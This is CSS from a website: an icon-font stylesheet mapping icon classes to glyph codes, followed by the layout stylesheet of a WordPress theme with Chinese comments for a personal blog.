.icon-compass2:before {
  content: "\e980";
}
.icon-map:before {
  content: "\e981";
}
.icon-map2:before {
  content: "\e982";
}
.icon-history:before {
  content: "\e983";
}
.icon-clock:before {
  content: "\e984";
}
.icon-clock2:before {
  content: "\e985";
}
.icon-alarm:before {
  content: "\e986";
}
.icon-bell:before {
  content: "\e987";
}
.icon-stopwatch:before {
  content: "\e988";
}
.icon-calendar:before {
  content: "\e989";
}
.icon-printer:before {
  content: "\e98a";
}
.icon-keyboard:before {
  content: "\e98b";
}
.icon-display:before {
  content: "\e98c";
}
.icon-laptop:before {
  content: "\e98d";
}
.icon-mobile:before {
  content: "\e98e";
}
.icon-mobile2:before {
  content: "\e98f";
}
.icon-tablet:before {
  content: "\e990";
}
.icon-tv:before {
  content: "\e991";
}
.icon-drawer:before {
  content: "\e992";
}
.icon-drawer2:before {
  content: "\e993";
}
.icon-box-add:before {
  content: "\e994";
}
.icon-box-remove:before {
  content: "\e995";
}
.icon-download:before {
  content: "\e996";
}
.icon-upload:before {
  content: "\e997";
}
.icon-floppy-disk:before {
  content: "\e998";
}
.icon-drive:before {
  content: "\e999";
}
.icon-database:before {
  content: "\e99a";
}
.icon-undo:before {
  content: "\e99b";
}
.icon-redo:before {
  content: "\e99c";
}
.icon-undo2:before {
  content: "\e99d";
}
.icon-redo2:before {
  content: "\e99e";
}
.icon-forward:before {
  content: "\e99f";
}
.icon-reply:before {
  content: "\e9a0";
}
.icon-user:before {
  content: "\e9a1";
}
.icon-users:before {
  content: "\e9a2";
}
.icon-user-plus:before {
  content: "\e9a3";
}
.icon-user-minus:before {
  content: "\e9a4";
}
.icon-user-check:before {
  content: "\e9a5";
}
.icon-user-tie:before {
  content: "\e9a6";
}
.icon-quotes-left:before {
  content: "\e9a7";
}
.icon-quotes-right:before {
  content: "\e9a8";
}
.icon-hour-glass:before {
  content: "\e9a9";
}
.icon-spinner:before {
  content: "\e9aa";
}
.icon-spinner2:before {
  content: "\e9ab";
}
.icon-spinner3:before {
  content: "\e9ac";
}
.icon-spinner4:before {
  content: "\e9ad";
}
.icon-spinner5:before {
  content: "\e9ae";
}
.icon-spinner6:before {
  content: "\e9af";
}
.icon-spinner7:before {
  content: "\e9b0";
}
.icon-spinner8:before {
  content: "\e9b1";
}
.icon-spinner9:before {
  content: "\e9b2";
}
.icon-spinner10:before {
  content: "\e9b3";
}
.icon-spinner11:before {
  content: "\e9b4";
}
.icon-binoculars:before {
  content: "\e9b5";
}
.icon-search:before {
  content: "\e9b6";
}
.icon-zoom-in:before {
  content: "\e9b7";
}
.icon-zoom-out:before {
  content: "\e9b8";
}
.icon-enlarge:before {
  content: "\e9b9";
}
.icon-shrink:before {
  content: "\e9ba";
}
.icon-enlarge2:before {
  content: "\e9bb";
}
.icon-shrink2:before {
  content: "\e9bc";
}
.icon-key:before {
  content: "\e9bd";
}
.icon-key2:before {
  content: "\e9be";
}
.icon-lock:before {
  content: "\e9bf";
}
.icon-unlocked:before {
  content: "\e9c0";
}
.icon-wrench:before {
  content: "\e9c1";
}
.icon-equalizer:before {
  content: "\e9c2";
}
.icon-equalizer2:before {
  content: "\e9c3";
}
.icon-cog:before {
  content: "\e9c4";
}
.icon-cogs:before {
  content: "\e9c5";
}
.icon-hammer:before {
  content: "\e9c6";
}
.icon-magic-wand:before {
  content: "\e9c7";
}
.icon-aid-kit:before {
  content: "\e9c8";
}
.icon-bug:before {
  content: "\e9c9";
}
.icon-pie-chart:before {
  content: "\e9ca";
}
.icon-stats-dots:before {
  content: "\e9cb";
}
.icon-stats-bars:before {
  content: "\e9cc";
}
.icon-stats-bars2:before {
  content: "\e9cd";
}
.icon-trophy:before {
  content: "\e9ce";
}
.icon-gift:before {
  content: "\e9cf";
}
.icon-glass:before {
  content: "\e9d0";
}
.icon-glass2:before {
  content: "\e9d1";
}
.icon-mug:before {
  content: "\e9d2";
}
.icon-spoon-knife:before {
  content: "\e9d3";
}
.icon-leaf:before {
  content: "\e9d4";
}
.icon-rocket:before {
  content: "\e9d5";
}
.icon-meter:before {
  content: "\e9d6";
}
.icon-meter2:before {
  content: "\e9d7";
}
.icon-hammer2:before {
  content: "\e9d8";
}
.icon-fire:before {
  content: "\e9d9";
}
.icon-lab:before {
  content: "\e9da";
}
.icon-magnet:before {
  content: "\e9db";
}
.icon-bin:before {
  content: "\e9dc";
}
.icon-bin2:before {
  content: "\e9dd";
}
.icon-briefcase:before {
  content: "\e9de";
}
.icon-airplane:before {
  content: "\e9df";
}
.icon-truck:before {
  content: "\e9e0";
}
.icon-road:before {
  content: "\e9e1";
}
.icon-accessibility:before {
  content: "\e9e2";
}
.icon-target:before {
  content: "\e9e3";
}
.icon-shield:before {
  content: "\e9e4";
}
.icon-power:before {
  content: "\e9e5";
}
.icon-switch:before {
  content: "\e9e6";
}
.icon-power-cord:before {
  content: "\e9e7";
}
.icon-clipboard:before {
  content: "\e9e8";
}
.icon-list-numbered:before {
  content: "\e9e9";
}
.icon-list:before {
  content: "\e9ea";
}
.icon-list2:before {
  content: "\e9eb";
}
.icon-tree:before {
  content: "\e9ec";
}
.icon-menu:before {
  content: "\e9ed";
}
.icon-menu2:before {
  content: "\e9ee";
}
.icon-menu3:before {
  content: "\e9ef";
}
.icon-menu4:before {
  content: "\e9f0";
}
.icon-cloud:before {
  content: "\e9f1";
}
.icon-cloud-download:before {
  content: "\e9f2";
}
.icon-cloud-upload:before {
  content: "\e9f3";
}
.icon-cloud-check:before {
  content: "\e9f4";
}
.icon-download2:before {
  content: "\e9f5";
}
.icon-upload2:before {
  content: "\e9f6";
}
.icon-download3:before {
  content: "\e9f7";
}
.icon-upload3:before {
  content: "\e9f8";
}
.icon-sphere:before {
  content: "\e9f9";
}
.icon-earth:before {
  content: "\e9fa";
}
.icon-link:before {
  content: "\e9fb";
}
.icon-flag:before {
  content: "\e9fc";
}
.icon-attachment:before {
  content: "\e9fd";
}
.icon-eye:before {
  content: "\e9fe";
}
.icon-eye-plus:before {
  content: "\e9ff";
}
.icon-eye-minus:before {
  content: "\ea00";
}
.icon-eye-blocked:before {
  content: "\ea01";
}
.icon-bookmark:before {
  content: "\ea02";
}
.icon-bookmarks:before {
  content: "\ea03";
}
.icon-sun:before {
  content: "\ea04";
}
.icon-contrast:before {
  content: "\ea05";
}
.icon-brightness-contrast:before {
  content: "\ea06";
}
.icon-star-empty:before {
  content: "\ea07";
}
.icon-star-half:before {
  content: "\ea08";
}
.icon-star-full:before {
  content: "\ea09";
}
.icon-heart:before {
  content: "\ea0a";
}
.icon-heart-broken:before {
  content: "\ea0b";
}
.icon-man:before {
  content: "\ea0c";
}
.icon-woman:before {
  content: "\ea0d";
}
.icon-man-woman:before {
  content: "\ea0e";
}
.icon-happy:before {
  content: "\ea0f";
}
.icon-happy2:before {
  content: "\ea10";
}
.icon-smile:before {
  content: "\ea11";
}
.icon-smile2:before {
  content: "\ea12";
}
.icon-tongue:before {
  content: "\ea13";
}
.icon-tongue2:before {
  content: "\ea14";
}
.icon-sad:before {
  content: "\ea15";
}
.icon-sad2:before {
  content: "\ea16";
}
.icon-wink:before {
  content: "\ea17";
}
.icon-wink2:before {
  content: "\ea18";
}
.icon-grin:before {
  content: "\ea19";
}
.icon-grin2:before {
  content: "\ea1a";
}
.icon-cool:before {
  content: "\ea1b";
}
.icon-cool2:before {
  content: "\ea1c";
}
.icon-angry:before {
  content: "\ea1d";
}
.icon-angry2:before {
  content: "\ea1e";
}
.icon-evil:before {
  content: "\ea1f";
}
.icon-evil2:before {
  content: "\ea20";
}
.icon-shocked:before {
  content: "\ea21";
}
.icon-shocked2:before {
  content: "\ea22";
}
.icon-baffled:before {
  content: "\ea23";
}
.icon-baffled2:before {
  content: "\ea24";
}
.icon-confused:before {
  content: "\ea25";
}
.icon-confused2:before {
  content: "\ea26";
}
.icon-neutral:before {
  content: "\ea27";
}
.icon-neutral2:before {
  content: "\ea28";
}
.icon-hipster:before {
  content: "\ea29";
}
.icon-hipster2:before {
  content: "\ea2a";
}
.icon-wondering:before {
  content: "\ea2b";
}
.icon-wondering2:before {
  content: "\ea2c";
}
.icon-sleepy:before {
  content: "\ea2d";
}
.icon-sleepy2:before {
  content: "\ea2e";
}
.icon-frustrated:before {
  content: "\ea2f";
}
.icon-frustrated2:before {
  content: "\ea30";
}
.icon-crying:before {
  content: "\ea31";
}
.icon-crying2:before {
  content: "\ea32";
}
.icon-point-up:before {
  content: "\ea33";
}
.icon-point-right:before {
  content: "\ea34";
}
.icon-point-down:before {
  content: "\ea35";
}
.icon-point-left:before {
  content: "\ea36";
}
.icon-warning:before {
  content: "\ea37";
}
.icon-notification:before {
  content: "\ea38";
}
.icon-question:before {
  content: "\ea39";
}
.icon-plus:before {
  content: "\ea3a";
}
.icon-minus:before {
  content: "\ea3b";
}
.icon-info:before {
  content: "\ea3c";
}
.icon-cancel-circle:before {
  content: "\ea3d";
}
.icon-blocked:before {
  content: "\ea3e";
}
.icon-cross:before {
  content: "\ea3f";
}
.icon-checkmark:before {
  content: "\ea40";
}
.icon-checkmark2:before {
  content: "\ea41";
}
.icon-spell-check:before {
  content: "\ea42";
}
.icon-enter:before {
  content: "\ea43";
}
.icon-exit:before {
  content: "\ea44";
}
.icon-play2:before {
  content: "\ea45";
}
.icon-pause:before {
  content: "\ea46";
}
.icon-stop:before {
  content: "\ea47";
}
.icon-previous:before {
  content: "\ea48";
}
.icon-next:before {
  content: "\ea49";
}
.icon-backward:before {
  content: "\ea4a";
}
.icon-forward2:before {
  content: "\ea4b";
}
.icon-play3:before {
  content: "\ea4c";
}
.icon-pause2:before {
  content: "\ea4d";
}
.icon-stop2:before {
  content: "\ea4e";
}
.icon-backward2:before {
  content: "\ea4f";
}
.icon-forward3:before {
  content: "\ea50";
}
.icon-first:before {
  content: "\ea51";
}
.icon-last:before {
  content: "\ea52";
}
.icon-previous2:before {
  content: "\ea53";
}
.icon-next2:before {
  content: "\ea54";
}
.icon-eject:before {
  content: "\ea55";
}
.icon-volume-high:before {
  content: "\ea56";
}
.icon-volume-medium:before {
  content: "\ea57";
}
.icon-volume-low:before {
  content: "\ea58";
}
.icon-volume-mute:before {
  content: "\ea59";
}
.icon-volume-mute2:before {
  content: "\ea5a";
}
.icon-volume-increase:before {
  content: "\ea5b";
}
.icon-volume-decrease:before {
  content: "\ea5c";
}
.icon-loop:before {
  content: "\ea5d";
}
.icon-loop2:before {
  content: "\ea5e";
}
.icon-infinite:before {
  content: "\ea5f";
}
.icon-shuffle:before {
  content: "\ea60";
}
.icon-arrow-up-left:before {
  content: "\ea61";
}
.icon-arrow-up:before {
  content: "\ea62";
}
.icon-arrow-up-right:before {
  content: "\ea63";
}
.icon-arrow-right:before {
  content: "\ea64";
}
.icon-arrow-down-right:before {
  content: "\ea65";
}
.icon-arrow-down:before {
  content: "\ea66";
}
.icon-arrow-down-left:before {
  content: "\ea67";
}
.icon-arrow-left:before {
  content: "\ea68";
}
.icon-arrow-up-left2:before {
  content: "\ea69";
}
.icon-arrow-up2:before {
  content: "\ea6a";
}
.icon-arrow-up-right2:before {
  content: "\ea6b";
}
.icon-arrow-right2:before {
  content: "\ea6c";
}
.icon-arrow-down-right2:before {
  content: "\ea6d";
}
.icon-arrow-down2:before {
  content: "\ea6e";
}
.icon-arrow-down-left2:before {
  content: "\ea6f";
}
.icon-arrow-left2:before {
  content: "\ea70";
}
.icon-circle-up:before {
  content: "\ea71";
}
.icon-circle-right:before {
  content: "\ea72";
}
.icon-circle-down:before {
  content: "\ea73";
}
.icon-circle-left:before {
  content: "\ea74";
}
.icon-tab:before {
  content: "\ea75";
}
.icon-move-up:before {
  content: "\ea76";
}
.icon-move-down:before {
  content: "\ea77";
}
.icon-sort-alpha-asc:before {
  content: "\ea78";
}
.icon-sort-alpha-desc:before {
  content: "\ea79";
}
.icon-sort-numeric-asc:before {
  content: "\ea7a";
}
.icon-sort-numberic-desc:before {
  content: "\ea7b";
}
.icon-sort-amount-asc:before {
  content: "\ea7c";
}
.icon-sort-amount-desc:before {
  content: "\ea7d";
}
.icon-command:before {
  content: "\ea7e";
}
.icon-shift:before {
  content: "\ea7f";
}
.icon-ctrl:before {
  content: "\ea80";
}
.icon-opt:before {
  content: "\ea81";
}
.icon-checkbox-checked:before {
  content: "\ea82";
}
.icon-checkbox-unchecked:before {
  content: "\ea83";
}
.icon-radio-checked:before {
  content: "\ea84";
}
.icon-radio-checked2:before {
  content: "\ea85";
}
.icon-radio-unchecked:before {
  content: "\ea86";
}
.icon-crop:before {
  content: "\ea87";
}
.icon-make-group:before {
  content: "\ea88";
}
.icon-ungroup:before {
  content: "\ea89";
}
.icon-scissors:before {
  content: "\ea8a";
}
.icon-filter:before {
  content: "\ea8b";
}
.icon-font:before {
  content: "\ea8c";
}
.icon-ligature:before {
  content: "\ea8d";
}
.icon-ligature2:before {
  content: "\ea8e";
}
.icon-text-height:before {
  content: "\ea8f";
}
.icon-text-width:before {
  content: "\ea90";
}
.icon-font-size:before {
  content: "\ea91";
}
.icon-bold:before {
  content: "\ea92";
}
.icon-underline:before {
  content: "\ea93";
}
.icon-italic:before {
  content: "\ea94";
}
.icon-strikethrough:before {
  content: "\ea95";
}
.icon-omega:before {
  content: "\ea96";
}
.icon-sigma:before {
  content: "\ea97";
}
.icon-page-break:before {
  content: "\ea98";
}
.icon-superscript:before {
  content: "\ea99";
}
.icon-subscript:before {
  content: "\ea9a";
}
.icon-superscript2:before {
  content: "\ea9b";
}
.icon-subscript2:before {
  content: "\ea9c";
}
.icon-text-color:before {
  content: "\ea9d";
}
.icon-pagebreak:before {
  content: "\ea9e";
}
.icon-clear-formatting:before {
  content: "\ea9f";
}
.icon-table:before {
  content: "\eaa0";
}
.icon-table2:before {
  content: "\eaa1";
}
.icon-insert-template:before {
  content: "\eaa2";
}
.icon-pilcrow:before {
  content: "\eaa3";
}
.icon-ltr:before {
  content: "\eaa4";
}
.icon-rtl:before {
  content: "\eaa5";
}
.icon-section:before {
  content: "\eaa6";
}
.icon-paragraph-left:before {
  content: "\eaa7";
}
.icon-paragraph-center:before {
  content: "\eaa8";
}
.icon-paragraph-right:before {
  content: "\eaa9";
}
.icon-paragraph-justify:before {
  content: "\eaaa";
}
.icon-indent-increase:before {
  content: "\eaab";
}
.icon-indent-decrease:before {
  content: "\eaac";
}
.icon-share:before {
  content: "\eaad";
}
.icon-new-tab:before {
  content: "\eaae";
}
.icon-embed:before {
  content: "\eaaf";
}
.icon-embed2:before {
  content: "\eab0";
}
.icon-terminal:before {
  content: "\eab1";
}
.icon-share2:before {
  content: "\eab2";
}
.icon-mail:before {
  content: "\eab3";
}
.icon-mail2:before {
  content: "\eab4";
}
.icon-mail3:before {
  content: "\eab5";
}
.icon-mail4:before {
  content: "\eab6";
}
.icon-amazon:before {
  content: "\eab7";
}
.icon-google:before {
  content: "\eab8";
}
.icon-google2:before {
  content: "\eab9";
}
.icon-google3:before {
  content: "\eaba";
}
.icon-google-plus:before {
  content: "\eabb";
}
.icon-google-plus2:before {
  content: "\eabc";
}
.icon-google-plus3:before {
  content: "\eabd";
}
.icon-hangouts:before {
  content: "\eabe";
}
.icon-google-drive:before {
  content: "\eabf";
}
.icon-facebook:before {
  content: "\eac0";
}
.icon-facebook2:before {
  content: "\eac1";
}
.icon-instagram:before {
  content: "\eac2";
}
.icon-whatsapp:before {
  content: "\eac3";
}
.icon-spotify:before {
  content: "\eac4";
}
.icon-telegram:before {
  content: "\eac5";
}
.icon-twitter:before {
  content: "\eac6";
}
.icon-vine:before {
  content: "\eac7";
}
.icon-vk:before {
  content: "\eac8";
}
.icon-renren:before {
  content: "\eac9";
}
.icon-sina-weibo:before {
  content: "\eaca";
}
.icon-rss:before {
  content: "\eacb";
}
.icon-rss2:before {
  content: "\eacc";
}
.icon-youtube:before {
  content: "\eacd";
}
.icon-youtube2:before {
  content: "\eace";
}
.icon-twitch:before {
  content: "\eacf";
}
.icon-vimeo:before {
  content: "\ead0";
}
.icon-vimeo2:before {
  content: "\ead1";
}
.icon-lanyrd:before {
  content: "\ead2";
}
.icon-flickr:before {
  content: "\ead3";
}
.icon-flickr2:before {
  content: "\ead4";
}
.icon-flickr3:before {
  content: "\ead5";
}
.icon-flickr4:before {
  content: "\ead6";
}
.icon-dribbble:before {
  content: "\ead7";
}
.icon-behance:before {
  content: "\ead8";
}
.icon-behance2:before {
  content: "\ead9";
}
.icon-deviantart:before {
  content: "\eada";
}
.icon-500px:before {
  content: "\eadb";
}
.icon-steam:before {
  content: "\eadc";
}
.icon-steam2:before {
  content: "\eadd";
}
.icon-dropbox:before {
  content: "\eade";
}
.icon-onedrive:before {
  content: "\eadf";
}
.icon-github:before {
  content: "\eae0";
}
.icon-npm:before {
  content: "\eae1";
}
.icon-basecamp:before {
  content: "\eae2";
}
.icon-trello:before {
  content: "\eae3";
}
.icon-wordpress:before {
  content: "\eae4";
}
.icon-joomla:before {
  content: "\eae5";
}
.icon-ello:before {
  content: "\eae6";
}
.icon-blogger:before {
  content: "\eae7";
}
.icon-blogger2:before {
  content: "\eae8";
}
.icon-tumblr:before {
  content: "\eae9";
}
.icon-tumblr2:before {
  content: "\eaea";
}
.icon-yahoo:before {
  content: "\eaeb";
}
.icon-yahoo2:before {
  content: "\eaec";
}
.icon-tux:before {
  content: "\eaed";
}
.icon-appleinc:before {
  content: "\eaee";
}
.icon-finder:before {
  content: "\eaef";
}
.icon-android:before {
  content: "\eaf0";
}
.icon-windows:before {
  content: "\eaf1";
}
.icon-windows8:before {
  content: "\eaf2";
}
.icon-soundcloud:before {
  content: "\eaf3";
}
.icon-soundcloud2:before {
  content: "\eaf4";
}
.icon-skype:before {
  content: "\eaf5";
}
.icon-reddit:before {
  content: "\eaf6";
}
.icon-hackernews:before {
  content: "\eaf7";
}
.icon-wikipedia:before {
  content: "\eaf8";
}
.icon-linkedin:before {
  content: "\eaf9";
}
.icon-linkedin2:before {
  content: "\eafa";
}
.icon-lastfm:before {
  content: "\eafb";
}
.icon-lastfm2:before {
  content: "\eafc";
}
.icon-delicious:before {
  content: "\eafd";
}
.icon-stumbleupon:before {
  content: "\eafe";
}
.icon-stumbleupon2:before {
  content: "\eaff";
}
.icon-stackoverflow:before {
  content: "\eb00";
}
.icon-pinterest:before {
  content: "\eb01";
}
.icon-pinterest2:before {
  content: "\eb02";
}
.icon-xing:before {
  content: "\eb03";
}
.icon-xing2:before {
  content: "\eb04";
}
.icon-flattr:before {
  content: "\eb05";
}
.icon-foursquare:before {
  content: "\eb06";
}
.icon-yelp:before {
  content: "\eb07";
}
.icon-paypal:before {
  content: "\eb08";
}
.icon-chrome:before {
  content: "\eb09";
}
.icon-firefox:before {
  content: "\eb0a";
}
.icon-IE:before {
  content: "\eb0b";
}
.icon-edge:before {
  content: "\eb0c";
}
.icon-safari:before {
  content: "\eb0d";
}
.icon-opera:before {
  content: "\eb0e";
}
.icon-file-pdf:before {
  content: "\eb0f";
}
.icon-file-openoffice:before {
  content: "\eb10";
}
.icon-file-word:before {
  content: "\eb11";
}
.icon-file-excel:before {
  content: "\eb12";
}
.icon-libreoffice:before {
  content: "\eb13";
}
.icon-html-five:before {
  content: "\eb14";
}
.icon-html-five2:before {
  content: "\eb15";
}
.icon-css3:before {
  content: "\eb16";
}
.icon-git:before {
  content: "\eb17";
}
.icon-codepen:before {
  content: "\eb18";
}
.icon-svg:before {
  content: "\eb19";
}
.icon-IcoMoon:before {
  content: "\eb1a";
}


--- FILE ---
content_type: text/css
request_url: https://w328.com/wp-content/themes/w328_202208/style.css
body_size: 5238
content:
*,
*::before,
*::after { box-sizing: inherit;}
html { font-size: 62.5%; height: 100%; box-sizing: border-box;}
body { margin: 0; padding: 0; height: 100%; font-family: TsangerYuYangT_W03_W03; letter-spacing: 1px; cursor: default; font-size: 1.8rem; background-color: #F5F5F5;}
p { word-wrap:break-word; }
a { color: #4D4D4D; text-decoration: none; transition: all 0.5s ease; }
a:hover { text-decoration: none; color: #D7000F; }
ul,li { margin: 0; padding: 0;}
/* 字体 */
@font-face {
    font-family: 'TsangerYuYangT_W03_W03';
    src: url('https://w328.com/wp-content/themes/w328_202208/fonts/webFonts/TsangerYuYangT_W03_W03.ttf');
}

/* 左侧 --------------------------------------------- background: url(images/8.jpg) left top no-repeat; background-size:cover; */
.w328_left { position: fixed; width: 25%; height: 100%; overflow: hidden; }
.w328_left .w328_logo { width: 60%; margin: 0 auto; text-align: center; margin-top: 80px; }
.w328_left .w328_logo .logo img { border-radius:50%; width: 100px; }
.w328_left .w328_logo .title h1 { font-size: 2.6rem; letter-spacing: 3px; margin: 10px 0 5px 0; padding: 0;}
.w328_left .w328_logo .title h1 a { text-shadow: 1px 1px 1px #6F6767; color: #FFF;}
.w328_left .w328_logo .title h5 { font-size: 1.6rem; font-weight: normal; font-style: italic;  text-decoration:underline; text-decoration-style: wavy; text-underline-offset: 6px; letter-spacing: 3px; margin: 0; padding: 0; text-shadow: 1px 1px 1px #6F6767; color: #FFF;}
.bgImg { position:absolute; left: 0; top: 0; z-index: -10; width: 100%; height: 100%; user-select: none; overflow: hidden; opacity: 0; object-fit:cover;}


/* 版权 */
footer { position: absolute; bottom: 10px; width: 100%; font-size: 1.4rem; text-align: center; text-shadow: 1px 1px 1px #6F6767; color: #FFF;}
footer p { margin: 0; padding: 0; line-height: 150%;}
footer a { color: #FFFFFF; text-decoration: none; text-shadow: 1px 1px 1px #6F6767;}
footer a:hover { color: #FFFFFF; text-decoration:underline; text-decoration-style: dotted; text-underline-offset: 4px;}


/* 右侧 --------------------------------------------- */
.w328_right { float: right; width: 75%; height: 100%; margin-left: 25%; background-color: #F5F5F5; padding-top: 60px; }

/* 首页文章列表 --------------------------------------------- */
.wz_box { margin-top: 20px; margin-bottom: 20px; width: 100%; float: left;}
.wz_box .wz_sj { color: #878585; font-size: 1.6rem}
.wz_box .wz_sj .wz_sj_icon { color: #D7000F; font-size: 2rem;}
.wz_box .wz_bt { font-size: 2rem; padding: 5px 0 5px 15px; margin: 10px 0 10px 7px; border-left: 3px solid #D7000F; font-weight: bold;}
.wz_box .wz_bt2 { line-height: 130%; font-size: 3rem; padding: 5px 0 5px 15px; margin: 10px 0 10px 7px; border-left: 3px solid #D7000F; font-weight: bold;}
.wz_box .wz_jj { color: #878585; font-size: 1.6rem;}
.wz_box .wz_nr { line-height: 180%;}
.wz_box .wz_nr img { max-width: 100%; height: auto; }
.wz_box .wz_nr a { font-weight: bold; text-decoration:underline; text-decoration-style: dotted; text-underline-offset: 6px;}
.wz_box .wz_nr a:hover { text-decoration:underline; text-decoration-style: dotted; text-underline-offset: 6px;}
.wz_box .wz_nr .wp-block-preformatted { white-space:normal; }
.wz_box .wz_tags { border-top: 1px #ddd solid; border-bottom: 1px #ddd solid; padding: 10px 0;}
.wz_box .sx_wen h3,.wz_box .sx_wen h4 { margin: 0; padding: 0; font-weight: normal;}
.wz_box .sx_wen h4 { background-color: #E8E8E8; padding: 5px 10px; display: inline-block; font-size: 1.8rem;}
.wz_box .sx_wen h3 { padding: 10px 15px; line-height: 160%; font-size: 1.8rem; height: auto;}
.wz_box .sx_wen .sx_wen_box { border: 1px #ddd solid; margin-top: 20px; border-radius:5px; overflow: hidden;}
.wz_box .sx_wen .sx_wen_box a:hover { text-decoration:underline; text-decoration-style: dotted; text-underline-offset: 6px;}
.wz_box .sx_wen .sx_wen_left { width: 48%; float: left;}
.wz_box .sx_wen .sx_wen_right { width: 48%; float: right;}

/* 导航 --------------------------------------------- */
.w328_right .navbox { position: fixed; top: 0; width: 100%; height: 60px; overflow: hidden; background-color: #F5F5F5; z-index: 100; }
.w328_right .navbox2 { position: fixed; top: 0; width: 100%; height: 60px; box-shadow: 0 5px 5px #d2d2d2; z-index: 99; opacity: 0; }

/* 翻滚吧导航栏 --------------------------------------------- */
.fgb_box { position: absolute; width: 75%; left: 0; top: 0; }
.fgb_box .w328_menu { height: 60px; border-bottom: 1px #ddd solid; padding: 0 2%;}
.fgb_box .w328_menu .nav_menu { margin: 0; padding: 0;}
.fgb_box .w328_menu .nav_menu li { float: left; height: 60px; overflow: hidden; }
.fgb_box .w328_menu .nav_menu li a { display: block; padding: 0 10px; height: 58px; line-height: 58px; border-top: 3px #F5F5F5 solid; }
.fgb_box .w328_menu .nav_menu li a:hover { background-color: #F0F0F0; border-top: 3px #D7000F solid; }

.fgb_box .w328_menu .search_box { float: right; margin-top: 8px; padding:5px; border-radius:50px; border: 1px #E5E0E0 solid; background-color: #FFFFFF;}
.fgb_box .w328_menu .search_box_hover { border: 1px #D7000F solid;}
.fgb_box .w328_menu .search_box .search_input { height: 30px; line-height: 30px; padding: 0 5px; margin-left: 5px; font-size: 1.6rem; outline:0; border: none; }
.fgb_box .w328_menu .search_box .search_submit { width: 30px; height: 30px; padding: 0; outline:0; border: none; cursor: pointer; border-radius:50px;}

.fgb_box .wz_title { float: left; width: 100%; height: 60px; font-size: 3rem; font-weight: bold; line-height: 60px;}
.fgb_box .wz_title .wz_title_icon { color: #D7000F; vertical-align: middle; margin-right: 5px;}

/* 侧边栏 --------------------------------------------- */
.w328_box { display: flex; flex-wrap: wrap; flex-direction: column; width: 96%; margin-right: 4%; flex-direction: row;}
.col, [class*="col-"] { padding: 0 0 0 3%; }
.col-12 { flex: 0 0 100%; max-width: 100%; }
.col-md-1-3 { flex: 0 0 30.33337%; max-width: 30.33337%; }
.col-md-2-3 { flex: 0 0 69.66667%; max-width: 69.66667%; }
.sidebar_box { background-color: #FFF; width: 100%; padding: 20px; margin-top: 20px; border-radius:5px; display: inline-block;}
.sidebar_box h3 { margin: 0 0 15px 0; padding: 0 0 0 15px; font-weight:500; border-left: 3px solid #D7000F;}
.sidebar_OK_box { display: inline-block; width: 100%; margin-top: 20px; border-radius:5px; box-shadow: 0 0 10px #d2d2d2;}
.sidebar_OK_box img { max-width: 100%; border-radius:5px;}

/* 一言 */
.w328_yiyan { position: relative;}
.w328_yiyan .yiyan_icon { position: absolute; left: -17px; top: -17px; font-size: 2rem; color: #878585;}
.w328_yiyan .yiyan_text { font-style: italic; border-bottom:1px #878585 dashed; color:#878585; line-height: 160%;}

/* 友情链接 */
.yqlj_list li { float: left; margin: 2px; list-style-type: none;}
.yqlj_list li a { display: inline-block; border: 1px #ffffff solid; padding: 8px; border-radius: 5px;}
.yqlj_list li a:hover { border: 1px #D8D6D6 solid; background-color: #FAFAFA; color: #797676;}

/*播放器*/
.w328_Aplayer { display: list-item; height: 340px; overflow: hidden; border: 1px #EBEBEB solid; border-radius: 5px; margin-top: 20px; transition: all 0.5s; background-color: #fff; }
.w328_Aplayer .aplayer { margin: 0; }


/*返回顶部*/
.Scroll_Top { position: fixed; right: 5px; bottom: 50px; width: 40px; height: 140px;}
.Scroll_Top a { text-decoration: none; color: #FFF;}
.Scroll_Top div { width: 40px; height: 40px; cursor: pointer; color: #FFF; text-align: center; line-height: 260%; border-radius: 5px; background-color: #7C7C7C; transition: all 0.5s;}
.Scroll_Top div:hover { background-color: #D7000F; transition: all 0.5s;}
.Scroll_Top .w_Message span { font-size: 2.4rem;}
.Scroll_Top .w_WeChat { position: relative; margin-top: 2px;}
.Scroll_Top .w_WeChat span { font-size: 2rem;}
.Scroll_Top .w_WeChat img { position: absolute; left: -175px; top: -215px; display: none;}
.Scroll_Top .w_WeChat:hover img { display: block;}
.Scroll_Top .w_BackTop { margin-top: 18px; opacity: 0;}
.Scroll_Top .w_BackTop span { font-size: 2.4rem;}

/*侧边栏说说模块*/
.shuoshuo-box { list-style: none; margin: 0; padding: 0; width: 100%; }
.shuoshuo-box li { float: left; border-bottom: 1px #ddd dashed; margin-bottom: 10px; padding-bottom: 10px; }
.shuoshuo-box img { max-width: 100%; -webkit-filter: opacity(90%); filter: opacity(90%); transition: all 0.5s;}
.shuoshuo-box li:hover img { -webkit-filter: opacity(100%); filter: opacity(100%); transition: all 0.5s;}
.shuoshuo-box p { margin: 0 0 10px 0;}
.shuoshuo-box p i { font-size: 1.4rem; color: #878585;}
.sidebar_box .shuoshuo_alllink { display: inline-block; width: 100%; text-align: center;}
.sidebar_box .shuoshuo_alllink a:hover { text-decoration:underline; text-decoration-style: dotted; text-underline-offset: 6px;}

/*说说页面*/
.shuoshuo-box2 { margin-top: 20px;}
.shuoshuo-box2 li { display: block; margin-top: 20px; position: relative; margin: 5px 5%; }
.shuoshuo-box2 li .shuoshuo-p { display: inline-block; font-size:1.85rem; line-height: 1.725; background-color: #EDEDED; margin: 0 0 20px 20px; padding: 25px; border-radius: 5px;  transition: all 0.5s;}
.shuoshuo-box2 li .shuoshuo-p:hover { background-color: #E5E5E5;}
.shuoshuo-box2 li .shuoshuo-p p { padding: 0; margin: 0;}
.shuoshuo-box2 li .shuoshuo-p span { position: absolute; left: 0; top: 14px; width: 0; height: 0; border-width: 10px; border-style: solid; border-color: transparent #F6F6F6 transparent transparent; transition: all 0.5s;}
.shuoshuo-box2 li .shuoshuo-p:hover span { opacity:1; border-color: transparent #EDEDED transparent transparent;}
.shuoshuo-box2 li .shuoshuo-p img { max-width: 100%; margin-top: 10px; -webkit-filter: opacity(80%); filter: opacity(80%); transition: all 0.5s;}
.shuoshuo-box2 li .shuoshuo-p:hover img { -webkit-filter: opacity(100%); filter: opacity(100%); transition: all 0.5s;}
.shuoshuo-box2 li .shuoshuo-p i { display: block; width: 100%; font-size: 1.4rem; color: #716A6A;}
.shuoshuo-box2 .shuoshuo-date { background-color: #EDEDED; position: absolute; left: -50px; top: 6px; width: 50px; height: 50px; text-align: center; overflow: hidden; border-radius: 5px; font-size: 1.4rem; transition: all 0.5s;}
.shuoshuo-box2 .shuoshuo-date b { font-size: 1.6rem; width: 50px; height: 25px; display: block; line-height: 25px; border-bottom: 1px #ddd dashed; }
